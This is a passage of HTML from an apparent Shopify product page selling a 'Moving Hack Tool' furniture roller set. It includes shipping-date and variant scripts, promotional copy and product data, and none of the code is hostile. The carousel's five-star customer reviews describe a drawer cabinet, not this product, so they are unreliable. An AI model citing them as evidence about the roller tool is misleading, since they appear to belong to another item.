      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>FREE SHIPPING WITHIN U.S.A. - Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--23757790183588__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <link href="//primo-supplies.com/cdn/shop/t/14/assets/component-reviews.css?v=7193376797406658841732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/section-image-banner.css?v=67097708546801960341732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slideshow.css?v=153704904022007397591732117613" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--23757790183588__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23757790183588__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>What I am using this perfect sized cabinet is for all the iPhone and iPad accessories. Keeps them separated and not lost. The cabinet looks great on my kitchen countertop. I’m very pleased with it.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jill L.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23757790183588__main-2"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="2 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>I set this on the corner of the fireplace hearth next to my recliner, put the tea cup warmer and a small clock on top and the remotes in the drawers. It's crudely made - the drawers don't have rollers or guides - but it works well, looks nice and does the handy things I want - controlling the remotes and having my cup of tea at a convenient place to pick up and sip. I can see it being a nice organizer on a dresser or chest of drawers. It looks cool and is handy.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      OKC
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23757790183588__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="3 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>I love this product I store all my art pens and brushes in it. It’s beautiful made and one of my favorite purchases</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Susan
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Previous slide"
          aria-controls="Slider-template--23757790183588__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--23757790183588__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--23757790183588__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--23757790183588__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Next slide"
          aria-controls="Slider-template--23757790183588__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--23757790183588__main-1"
                class="slider-counter__link link"
                aria-label="Load slide 1 of 3"
              >
                1
              </a><a
                href="#Slide-template--23757790183588__main-2"
                class="slider-counter__link link"
                aria-label="Load slide 2 of 3"
              >
                2
              </a><a
                href="#Slide-template--23757790183588__main-3"
                class="slider-counter__link link"
                aria-label="Load slide 3 of 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class="product__description rte quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                  <h1 style="text-align: center;" data-mce-style="text-align: center;"><br></h1>
<p><strong>NO! STOP! BEFORE YOU MOVE THAT DESK OR WHATEVER THAT IS, LOOK AT THIS!</strong></p>
<p>Your back have had it! Do not move that thing any further! We've got just the thing!</p>
<p>Introducing, the Heavy Appliance Furniture Mover Moving Hack Tool Rollers! You lift 'em with the lifter tool and place the wheels under the four corners furniture or appliances and simply ROLL AWAY WITH EASE!<br><br>If you love renovating… If you're into home improvement or you're having an office relocation soon, the Heavy Appliance Furniture Mover Moving Hack Tool Rollers is definitely for you.</p>
<table width="200" data-mce-selected="1">
<tbody>
<tr>
<td colspan="2" width="200" style="text-align: center;" data-mce-selected="1" data-mce-style="text-align: center;"><strong>Product Dimensions</strong></td>
</tr>
<tr>
<td data-mce-selected="1">Depth</td>
<td data-mce-selected="1">6.70"</td>
</tr>
<tr>
<td data-mce-selected="1">Width</td>
<td data-mce-selected="1">9.00"</td>
</tr>
<tr>
<td data-mce-selected="1">Height</td>
<td data-mce-selected="1">13.50"</td>
</tr>
</tbody>
</table>
<ul class="a-unordered-list a-vertical a-spacing-mini">
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><strong>PREMIUM QUALITY</strong> - Made with heavy-duty steel and reinforced PVC plastic with anti-slip design. It is designed to withstand any heavy lifting. It can lift and move items as heavy as 150 kilograms or 330 pounds!</span></li>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><strong>THE ULTIMATE TOOL FOR TRANSPORTING HEAVY OBJECTS</strong> - Definitely a no-brainer, if you have any intention of moving your stuff around then why break your back if you have this amazing tool to do it for you?</span></li>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><strong>FURNITURE MOVING SLIDERS with SWIVEL WHEELS</strong> -<strong> </strong>This new and improved version has multi-directional wheels. You can now pull/glide in any direction! These wheels are designed to rotate in 360 degrees even in strong friction force.</span></li>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><strong>MULTIFUNCTIONAL BOTH FOR HOME &amp; BUSINESS </strong>- Need to move your sofa? How about your desk in your office? Or that bookshelf for when you’re making your own Batcave!? Whatever it is this lift tool will get the job done!</span></li>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;">
<strong>SAFE AND EXTREMELY EASY</strong> - <span>Lift any object and place the 4 rollers under the corners and roll away! This tool also keeps your heavy objects safe with its anti-slip design</span>
</li>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;">
<strong>RELIABLE AND DURABLE</strong> - Here at Primo Supply we strive in coming up with quirky but innovative solutions to our everyday lives. This is one of our most proud products. This tool will definitely get the job done with efficiency.</li>
<li style="font-weight: 400;" data-mce-style="font-weight: 400;"><strong>100% SATISFACTION GUARANTEED</strong></li>
</ul>
<div style="text-align: center;" data-mce-style="text-align: center;"><br></div>
<div style="text-align: center;" data-mce-style="text-align: center;">
<a title="amazon product display page for mover tool" href="https://www.amazon.com/PRIMO-SUPPLY-Furniture-Moving-Tool/dp/B088RMWCP5?tag=yunnanbaiyaos-20"><img src="https://cdn.shopify.com/s/files/1/0160/4485/1300/files/Best_price_guaranteed_badge_480x480.png?v=1664216574" alt=""></a> </div>
                </div><div id="shopify-block-AaUYvV2pCcWZiVzJLb__shop_shop_login_button_app_block_EAAYVh" class="shopify-block shopify-app-block">
  



</div>
<a href="/products/multi-directional-heavy-appliance-furniture-mover-moving-hack-tool-rollers" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23757790183588__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23757790183588__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&width=550 550w,//primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430 1044w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430&width=1445"
    alt="Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers"
    loading="lazy"
    width="1100"
    height="1079"
    data-media-id="9286763249828"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&width=550 550w,//primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&width=1100 1100w,//primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&width=1445 1445w,//primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&width=1680 1680w,//primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/1-3.png?v=1629232171&width=1445"
    alt="Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22974609162404"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&width=550 550w,//primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430 679w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/appliancemover_089e9dad-f760-4b5c-b9c6-ac5c9efc39dc.jpg?v=1648327430&width=1445"
    alt="Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers"
    loading="lazy"
    width="1100"
    height="1107"
    data-media-id="9286763413668"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&width=550 550w,//primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430 679w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/rollers.jpg?v=1648327430&width=1445"
    alt="Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="9286762823844"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&width=550 550w,//primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430 679w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/Multidirectionalmover.jpg?v=1648327430&width=1445"
    alt="Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers"
    loading="lazy"
    width="1100"
    height="1036"
    data-media-id="9286762889380"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&width=550 550w,//primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430 679w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/movingtool.jpg?v=1648327430&width=1445"
    alt="Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="9286762922148"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&width=550 550w,//primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430 679w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/movinghacktool.jpg?v=1648327430&width=1445"
    alt="Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers"
    loading="lazy"
    width="1100"
    height="1083"
    data-media-id="9286762987684"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&width=550 550w,//primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430 679w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//primo-supplies.com/cdn/shop/products/furnituremover_b8561eeb-2f90-4abb-b507-bcb6b383697b.jpg?v=1648327430&width=1445"
    alt="Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers"
    loading="lazy"
    width="1100"
    height="1071"
    data-media-id="9286763282596"
  ></div>
  </div>
</product-modal>


  
<script src="//primo-supplies.com/cdn/shop/t/14/assets/product-modal.js?v=50921580101160527761732117614" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/media-gallery.js?v=149794636457678587381732117613" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23757790183588__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23757790183588__main"]') ||
        document.querySelector('variant-selects[data-section="template--23757790183588__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23757790183588__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23757790183588__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers",
      "url": "https:\/\/primo-supplies.com\/products\/multi-directional-heavy-appliance-furniture-mover-moving-hack-tool-rollers",
      "image": [
          "https:\/\/primo-supplies.com\/cdn\/shop\/products\/furnitureroller_14e15bc8-ba9d-4c2a-badf-70b4c646710c.jpg?v=1648327430\u0026width=1920"
        ],
      "description": "\nNO! STOP! BEFORE YOU MOVE THAT DESK OR WHATEVER THAT IS, LOOK AT THIS!\nYour back have had it! Do not move that thing any further! We've got just the thing!\nIntroducing, the Heavy Appliance Furniture Mover Moving Hack Tool Rollers! You lift 'em with the lifter tool and place the wheels under the four corners furniture or appliances and simply ROLL AWAY WITH EASE!If you love renovating… If you're into home improvement or you're having an office relocation soon, the Heavy Appliance Furniture Mover Moving Hack Tool Rollers is definitely for you.\n\n\n\nProduct Dimensions\n\n\nDepth\n6.70\"\n\n\nWidth\n9.00\"\n\n\nHeight\n13.50\"\n\n\n\n\nPREMIUM QUALITY - Made with heavy-duty steel and reinforced PVC plastic with anti-slip design. It is designed to withstand any heavy lifting. It can lift and move items as heavy as 150 kilograms or 330 pounds!\nTHE ULTIMATE TOOL FOR TRANSPORTING HEAVY OBJECTS - Definitely a no-brainer, if you have any intention of moving your stuff around then why break your back if you have this amazing tool to do it for you?\nFURNITURE MOVING SLIDERS with SWIVEL WHEELS - This new and improved version has multi-directional wheels. You can now pull\/glide in any direction! These wheels are designed to rotate in 360 degrees even in strong friction force.\nMULTIFUNCTIONAL BOTH FOR HOME \u0026amp; BUSINESS - Need to move your sofa? How about your desk in your office? Or that bookshelf for when you’re making your own Batcave!? Whatever it is this lift tool will get the job done!\n\nSAFE AND EXTREMELY EASY - Lift any object and place the 4 rollers under the corners and roll away! This tool also keeps your heavy objects safe with its anti-slip design\n\n\nRELIABLE AND DURABLE - Here at Primo Supply we strive in coming up with quirky but innovative solutions to our everyday lives. This is one of our most proud products. This tool will definitely get the job done with efficiency.\n100% SATISFACTION GUARANTEED\n\n\n\n ",
      "sku": "FURNITURE-MOVER-BLUE",
      "brand": {
        "@type": "Brand",
        "name": "Primo Supply"
      },
      "offers": [{
            "@type" : "Offer","sku": "FURNITURE-MOVER-BLUE","availability" : "http://schema.org/InStock",
            "price" : 54.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/primo-supplies.com\/products\/multi-directional-heavy-appliance-furniture-mover-moving-hack-tool-rollers?variant=40355321610404"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--23757790183588__related-products" class="shopify-section section"><link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-price.css?v=116010604417246430981732117613" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//primo-supplies.com/cdn/shop/t/14/assets/section-related-products.css?v=80324771040738084201732117614"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--23757790183588__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--23757790183588__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--23757790183588__related-products&product_id=5244614967460&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-tickers.css?v=30346802988262109031732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }

  .horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202 color-accent-2 section-template--23757790183588__03c08e95-f0ce-4379-bc05-787da4136202-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    <p class="horizontal-ticker__item">
        + SAFE AND SECURE CHECK-OUT +
      </p><p class="horizontal-ticker__item">
        + SAFE SECURE CHECK-OUT +
      </p>
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            + SAFE AND SECURE CHECK-OUT +
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            + SAFE SECURE CHECK-OUT +
          </p>

          
          
        
        
      </div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--23757790183588__1732284806f2f4076b" class="shopify-section section"><div class="page-width"><div id="shopify-block-AL1ZEdC93QTFOeklre__judge_me_reviews_review_widget_kyDJLh" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Multi Directional Heavy Appliance Furniture Mover | Blue Moving Hack Tool Rollers'
    data-id='5244614967460'
